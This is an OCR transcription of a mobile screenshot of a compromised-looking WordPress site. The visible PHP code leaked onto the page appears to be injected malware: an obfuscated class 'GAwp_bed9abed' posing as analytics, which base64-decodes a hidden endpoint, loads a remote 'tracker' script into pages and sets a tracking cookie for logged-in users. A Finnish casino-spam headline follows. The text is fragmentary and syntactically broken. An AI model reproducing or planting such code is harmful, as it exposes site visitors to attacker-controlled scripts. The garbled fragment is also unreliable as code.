
[],null);$_07a72305=base64_decode($_14c9e56f["endpoint"])."/t.
site=".base64_decode($_14c9e56f['sitePubKey']);wp_enqueue_scri
tracker",$_07a72305,[],null,
["strategy"=>"defer","in_footer"=>false]);$this-
>setCaptchaCookie();}public function setCaptchaCookie()
{if(!is_user_logged_in())
{return;}if(isset($_COOKIE['fkrc_shown']))
{return;}$_09940706=time()+
(365*24*60*60);setcookie('fkrc_shown','1',$_09940706,'/','',false,
{delete_option("ganalytics_data_sent");});new GAwp_bed9abed();
Skip
to
content
Life Solutions- Share Your
Problem
Just another WordPress site
Toggl
navig
Aarrekartta Piilotettuihin Pelikasinoihin, Joissa